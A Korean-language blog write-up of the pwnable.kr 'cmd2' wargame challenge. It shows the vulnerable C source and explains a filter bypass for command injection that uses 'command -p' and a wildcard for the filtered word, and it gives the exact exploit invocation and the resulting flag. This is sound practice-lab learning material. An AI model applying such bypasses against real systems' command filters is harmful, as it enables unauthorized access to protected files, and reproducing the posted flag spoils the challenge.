이번에는 바로 cmd2 문제를 풀어보았다.
별로 안걸릴 줄 알았는데 생각보다 생각을 오래하게 하는 문제였다.
문제 접속 정보는 아래와 같다.
1
| ssh cmd2@pwnable.kr -p2222 (pw:flag of cmd1)
|
문제에 접속하면 3개의 파일을 확인할 수 있다.
-r-xr-sr-x 1 root cmd2_pwn 8794 Dec 21 2015 cmd2
-rw-r–r– 1 root root 586 Dec 21 2015 cmd2.c
-r–r—– 1 root cmd2_pwn 30 Jul 14 2015 flag
다른 문제들이랑 동일하게 실행파일, 소스코드, flag 파일이 있다.
cmd2.c의 내용은 다음과 같다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| #include <stdio.h>
#include <string.h>
int filter(char* cmd){
int r=0;
r += strstr(cmd, "=")!=0;
r += strstr(cmd, "PATH")!=0;
r += strstr(cmd, "export")!=0;
r += strstr(cmd, "/")!=0;
r += strstr(cmd, "`")!=0;
r += strstr(cmd, "flag")!=0;
return r;
}
extern char** environ;
void delete_env(){
char** p;
for(p=environ; *p; p++) memset(*p, 0, strlen(*p));
}
int main(int argc, char* argv[], char** envp){
delete_env();
putenv("PATH=/no_command_execution_until_you_become_a_hacker");
if(filter(argv[1])) return 0;
printf("%s\n", argv[1]);
system( argv[1] );
return 0;
}
|
cmd1 문제의 소스코드와 거의 유사 해 보이는데, 이번에는 delete_env() 함수가 추가되었고, filter() 함수에 필터링 하는 문자도 추가되었다.
delete_env() 함수는 환경변수를 memset() 함수를 통해 완전히 초기화 시키는 함수이다.
filter() 함수의 역할은 앞의 cmd1과 동일하지만 이번에는 필터링 하는 문자가 조금 바뀌었다.
가장 중요한 부분은 /가 필터링 되었기 때문에 /bin/cat을 사용할 수 없다는 것이다.
일단 /bin을 사용할 수 없는 것은 ~가 홈 디렉토리를 의미하기 때문에, ~bin으로 대체할 수 있다.
또한 flag는 앞의 cmd1과 같이 f***로 사용할 수 있다.
여기서 문제는 /bin/cat을 어떻게 필터링에 걸리지 않고 실행할 수 있느냐 이다.
한참을 인터넷을 뒤지다가 command 라는 명령어를 찾게 되었다.
설명을 살펴보면 다음과 같다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| $ help command
command: command [-pVv] command [arg ...]
Execute a simple command or display information about commands.
Runs COMMAND with ARGS suppressing shell function lookup, or display
information about the specified COMMANDs. Can be used to invoke commands
on disk when a function with the same name exists.
Options:
-p use a default value for PATH that is guaranteed to find all of
the standard utilities
-v print a description of COMMAND similar to the `type' builtin
-V print a more verbose description of each COMMAND
Exit Status:
Returns exit status of COMMAND, or failure if COMMAND is not found.
|
여기서 -p 옵션을 확인하면 use a default value for PATH that is guaranteed to find all of the standard utilities라고 적혀있는 것을 확인할 수 있다.
즉, command -p COMMAND를 입력하면 default PATH로 해당 명령어로 실행한다는 것이다.
그렇다면 command -p cat FILENAME을 쉘에서 입력하면 아무리 PATH가 변경되어 있더라도 default PATH를 사용하기 때문에 정상적으로 cat 명령어가 실행 될 것이다.
그래서 쉘에서 command -p cat flag를 실행 해 보았다.
1
2
| cmd2@ubuntu:~$ command -p cat flag
cat: flag: Permission denied
|
Permission denied가 나오며 cat 명령어가 정상적으로 실행되었다!
이에 이를 ./cmd2의 첫 번째 인자로 넣어주었다.
물론 flag는 필터링 되어 있기 때문에 f***로 바꾸어 주었다.
그 결과 아래와 같이 flag를 읽을 수 있었다!

1
2
3
| cmd2@ubuntu:~$ ./cmd2 "command -p cat f***"
command -p cat f***
FuN_w1th_5h3ll_v4riabl3s_haha
|
1
| FLAG : FuN_w1th_5h3ll_v4riabl3s_haha
|
